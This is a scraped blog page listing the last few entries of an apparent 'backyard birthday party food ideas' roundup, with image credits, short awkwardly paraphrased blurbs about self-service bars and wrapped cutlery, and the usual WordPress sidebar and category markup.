<h2><span id="21_Backyard_Birthday_Campout">21. Backyard Birthday Campout</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-beautiful-backyard-birthday-campout-of-backyard-birthday-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-beautiful-backyard-birthday-campout-of-backyard-birthday-party-food-ideas.jpg" ><br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from Backyard Birthday Campout</b>. Source Image: <a href="https://i.pinimg.com/originals/7f/b8/c8/7fb8c8b7a4a9ab3b0b196d8b7f5c5650.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/45458277468232160/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<hr />
<p>&nbsp;<br />
Exactly how To Make It Party-Ready: Draw it outside and also use it as a bar.We love this advanced however pleasant look seen on Colin Cowie Weddings. A self-service bar releases you, the host, as much as mingle with guests rather than wait on them. As well as this brilliant set up, with devices in the drawers and bottles established out on top makes sure to obtain them chatting.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_Our_Backyard_Engagement_Party_Details_The_Food_Utensil">22. Our Backyard Engagement Party Details The Food &amp; Utensil</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-new-our-backyard-engagement-party-details-the-food-amp-utensil-of-backyard-birthday-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-new-our-backyard-engagement-party-details-the-food-amp-utensil-of-backyard-birthday-party-food-ideas.jpg" ><br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from Our Backyard Engagement Party Details The Food &amp; Utensil</b>. Source Image: <a href="https://i.pinimg.com/originals/2b/98/9e/2b989eb1c409edf2ae8f0bdcab219c00.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a>. Visit this site for details: <a href="https://www.pinterest.ca/pin/88594317648779846/" target="_blank" rel="noopener noreferrer">www.pinterest.ca</a>. .</p>
<hr />
<p>&nbsp;<br />
Exactly how To Make Them Party-Ready: Pack your (plastic) dinnerware and (paper) napkins guaranteed, with some calculated folding as well as be-ribboning. Shine Guide&#8217;s Sterling suggested this concept, and also we love exactly how it simplifies setting the table. Get the guidelines on Catch My Party.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_A_Birthday_Party_Menu">23. A Birthday Party Menu</span></h2>
<p><img title="a birthday party menu" src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-unique-a-birthday-party-menu-of-backyard-birthday-party-food-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/backyard-birthday-party-food-ideas/" data-jpibfi-post-title="The Best Ideas for Backyard Birthday Party Food Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/backyard-birthday-party-food-ideas-unique-a-birthday-party-menu-of-backyard-birthday-party-food-ideas.jpg" ><br />
<b>Best Backyard Birthday Party Food Ideas<br />
 from A Birthday Party Menu</b>. Source Image: <a href="http://natashaskitchen.com/wp-content/uploads/2013/05/Birthday-Party-14-600x400.jpg" target="_blank" rel="noopener noreferrer">natashaskitchen.com</a>. Visit this site for details: <a href="http://natashaskitchen.com/2013/05/02/a-birthday-party-menu/" target="_blank" rel="noopener noreferrer">natashaskitchen.com</a>. .</p>
<hr />
<p>&nbsp;<br />
The more the merrier is your party anthem. In some cases you intend your outside celebrations, in some cases they simply unravel automatically. Your events are understood for their dynamic enjoyable, good friends as well as delicious food.</p>
<p>Similar to your residence, your yard and also just how you amuse in it is a distinct expression of your personal design. Gather inspiration for your next summer soiree with these festive backyard celebration concepts for d cor, food as well as fun.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-09-18 20:46:22. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://coolandfantastic.com/tag/backyard-birthday/" rel="tag">Backyard Birthday</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="265557" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://coolandfantastic.com/backyard-birthday-party-food-ideas/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20The%20Best%20Ideas%20for%20Backyard%20Birthday%20Party%20Food%20Ideas%20-%20https://coolandfantastic.com/backyard-birthday-party-food-ideas/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://coolandfantastic.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://coolandfantastic.com/wedding-dresses-knoxville-tn/">
					<div class="pagi-text">
						<h5 class="prev-title">The top 20 Ideas About Wedding Dresses Knoxville Tn</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://coolandfantastic.com/diy-invites-wedding/">
					<div class="pagi-text">
						<h5 class="next-title">The top 21 Ideas About Diy Invites Wedding</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Backyard%20College%20Graduation%20Party%20Ideas%20Elegant%20Backyard%20Arrangement%20for%20Graduation%20Party%20Google%20Search-360368.png" href="https://coolandfantastic.com/backyard-college-graduation-party-ideas/" title="23 Of the Best Ideas for Backyard College Graduation Party Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/backyard-college-graduation-party-ideas/">23 Of the Best Ideas for Backyard College...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-13T17:47:32+00:00">January 13, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Graduation%20Party%20Ideas%20Backyard%20Luxury%20Backyard%20Graduation%20Party%20Beatrice%20Banks-471282.png" href="https://coolandfantastic.com/graduation-party-ideas-backyard/" title="The Best Graduation Party Ideas Backyard">
																			</a>
										<h3><a href="https://coolandfantastic.com/graduation-party-ideas-backyard/">The Best Graduation Party Ideas Backyard</a></h3>
										<span class="date"><time class="entry-date published" datetime="2025-09-19T02:19:20+00:00">September 19, 2025</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Rustic%20Backyard%20Party%20Ideas%20Inspirational%2050%20Outdoor%20Party%20Ideas%20You%20Should%20Try%20Out%20This%20Summer-268878.png" href="https://coolandfantastic.com/rustic-backyard-party-ideas/" title="23 Best Ideas Rustic Backyard Party Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/rustic-backyard-party-ideas/">23 Best Ideas Rustic Backyard Party Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-12-08T20:55:29+00:00">December 8, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Toddler%20Backyard%20Birthday%20Party%20Ideas%20Unique%20Image%20Result%20for%20toddler%20Backyard%20Birthday%20Party%20Ideas-945392.png" href="https://coolandfantastic.com/toddler-backyard-birthday-party-ideas/" title="Top 23 toddler Backyard Birthday Party Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/toddler-backyard-birthday-party-ideas/">Top 23 toddler Backyard Birthday Party Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-12-08T14:41:55+00:00">December 8, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Lighting%20Ideas%20for%20Backyard%20Party%20Awesome%20Domestic%20Fashionista%20Backyard%20Birthday%20Fun%20Pink-726994.png" href="https://coolandfantastic.com/lighting-ideas-for-backyard-party/" title="The top 23 Ideas About Lighting Ideas for Backyard Party">
																			</a>
										<h3><a href="https://coolandfantastic.com/lighting-ideas-for-backyard-party/">The top 23 Ideas About Lighting Ideas for...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-10-14T06:28:04+00:00">October 14, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Backyard%201st%20Birthday%20Party%20Ideas%20Luxury%20Luxury%201st%20Birthday%20Party%20Backyard%20Creative%20Maxx%20Ideas-612266.png" href="https://coolandfantastic.com/backyard-1st-birthday-party-ideas/" title="23 Best Backyard 1st Birthday Party Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/backyard-1st-birthday-party-ideas/">23 Best Backyard 1st Birthday Party Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-06-16T09:26:03+00:00">June 16, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Birthday%20Party%20Ideas%20for%20Adults%20Lovely%208%20Best%20Birthday%20Party%20Ideas%20for%20Grown%20ass%20Adults-303016.png" href="https://coolandfantastic.com/backyard-birthday-party-ideas-for-adults/" title="Top 23 Backyard Birthday Party Ideas for Adults">
																			</a>
										<h3><a href="https://coolandfantastic.com/backyard-birthday-party-ideas-for-adults/">Top 23 Backyard Birthday Party Ideas for Adults</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-06-06T08:19:53+00:00">June 6, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Summer%20Party%20Decorating%20Ideas%20Fresh%2014%20Best%20Backyard%20Party%20Ideas%20for%20Adults%20Summer-742788.png" href="https://coolandfantastic.com/backyard-summer-party-decorating-ideas/" title="The top 23 Ideas About Backyard Summer Party Decorating Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/backyard-summer-party-decorating-ideas/">The top 23 Ideas About Backyard Summer Party...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-04-26T04:02:17+00:00">April 26, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Bonfire%20Party%20Ideas%20New%20Backyard%20Bonfire%20Trail%20Mix%20Party%20Favors%20%20A%20Beautiful%20Mess-988885.png" href="https://coolandfantastic.com/backyard-bonfire-party-ideas/" title="The top 23 Ideas About Backyard Bonfire Party Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/backyard-bonfire-party-ideas/">The top 23 Ideas About Backyard Bonfire Party...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-02-15T22:32:31+00:00">February 15, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Backyard%20Tea%20Party%20Decorating%20Ideas%20Unique%20Kara%20S%20Party%20Ideas%20Pink%20amp%20Gold%20Garden%20Tea%20Party-165907.png" href="https://coolandfantastic.com/backyard-tea-party-decorating-ideas/" title="23 Best Backyard Tea Party Decorating Ideas">
																			</a>
										<h3><a href="https://coolandfantastic.com/backyard-tea-party-decorating-ideas/">23 Best Backyard Tea Party Decorating Ideas</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-02-13T02:08:38+00:00">February 13, 2023</time></span>
									</div>
		</div></div>		
		
	
	
	
		
					
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-9740" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Backyard%20College%20Graduation%20Party%20Ideas%20Elegant%20Backyard%20Arrangement%20for%20Graduation%20Party%20Google%20Search-360368.png" href="https://coolandfantastic.com/backyard-college-graduation-party-ideas/" title="23 Of the Best Ideas for Backyard College Graduation Party Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/backyard-college-graduation-party-ideas/" rel="bookmark" title="23 Of the Best Ideas for Backyard College Graduation Party Ideas">
												23 Of the Best Ideas for Backyard College Graduation Party Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-13T17:47:32+00:00">January 13, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Graduation%20Party%20Ideas%20Backyard%20Luxury%20Backyard%20Graduation%20Party%20Beatrice%20Banks-471282.png" href="https://coolandfantastic.com/graduation-party-ideas-backyard/" title="The Best Graduation Party Ideas Backyard"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/graduation-party-ideas-backyard/" rel="bookmark" title="The Best Graduation Party Ideas Backyard">
												The Best Graduation Party Ideas Backyard											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2025-09-19T02:19:20+00:00">September 19, 2025</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Rustic%20Backyard%20Party%20Ideas%20Inspirational%2050%20Outdoor%20Party%20Ideas%20You%20Should%20Try%20Out%20This%20Summer-268878.png" href="https://coolandfantastic.com/rustic-backyard-party-ideas/" title="23 Best Ideas Rustic Backyard Party Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/rustic-backyard-party-ideas/" rel="bookmark" title="23 Best Ideas Rustic Backyard Party Ideas">
												23 Best Ideas Rustic Backyard Party Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-08T20:55:29+00:00">December 8, 2024</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Toddler%20Backyard%20Birthday%20Party%20Ideas%20Unique%20Image%20Result%20for%20toddler%20Backyard%20Birthday%20Party%20Ideas-945392.png" href="https://coolandfantastic.com/toddler-backyard-birthday-party-ideas/" title="Top 23 toddler Backyard Birthday Party Ideas"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/toddler-backyard-birthday-party-ideas/" rel="bookmark" title="Top 23 toddler Backyard Birthday Party Ideas">
												Top 23 toddler Backyard Birthday Party Ideas											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-12-08T14:41:55+00:00">December 8, 2024</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Lighting%20Ideas%20for%20Backyard%20Party%20Awesome%20Domestic%20Fashionista%20Backyard%20Birthday%20Fun%20Pink-726994.png" href="https://coolandfantastic.com/lighting-ideas-for-backyard-party/" title="The top 23 Ideas About Lighting Ideas for Backyard Party"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://coolandfantastic.com/lighting-ideas-for-backyard-party/" rel="bookmark" title="The top 23 Ideas About Lighting Ideas for Backyard Party">
												The top 23 Ideas About Lighting Ideas for Backyard Party											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2023-10-14T06:28:04+00:00">October 14, 2023</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://coolandfantastic.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(216)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(110)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(225)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(83)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(111)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(122)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(143)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(93)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(89)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(102)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(119)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(31)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(106)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(177)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(33)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(137)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(36)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(41)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(116)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(87)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(71)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(58)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(66)</option>
